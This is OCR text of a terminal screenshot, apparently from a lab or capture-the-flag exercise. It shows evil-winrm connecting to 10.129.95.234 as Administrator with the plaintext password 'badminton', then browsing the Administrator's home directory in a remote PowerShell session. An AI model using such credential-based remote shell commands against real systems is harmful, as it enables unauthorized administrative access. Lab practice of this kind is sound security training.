 1 2 3 4
File Actions Edit View Help
root@kali: /home/subhash/Downloads
-N, --no-rpath-completion Disable remote path completion
-l, --log Log the WinRM session
-h, --help Display this help message
┌──(root㉿kali)-[/home/subhash/Downloads]
└─# evil-winrm -i 10.129.95.234 -u administrator -p badminton
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
*Evil-WinRM* PS C:\Users\Administrator\Documents> pwd
Path
C:\Users\Administrator\Documents
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../
*Evil-WinRM* PS C:\Users\Administrator> ls
Directory: C:\Users\Administrator
Mode LastWriteTime Length Name
d-r--- 10/11/2020 7:19 AM 3D Objects
d-r--- 10/11/2020 7:19 AM Contacts
d-r--- 3/9/2022 5:34 PM Desktop
d-r--- 3/10/2022 4:51 AM Documents
d-r--- 10/11/2020 7:19 AM Downloads
d-r--- 10/11/2020 7:19 AM Favorites
d-r--- 10/11/2020 7:19 AM Links
d-r--- 10/11/2020 7:19 AM Music
d-r--- 4/27/2020 6:01 AM OneDrive
d-r--- 10/11/2020 7:19 AM Pictures
d-r--- 10/11/2020 7:19 AM Saved Games
d-r--- 10/11/2020 7:19 AM Searches
d-r--- 10/11/2020 7:19 AM Videos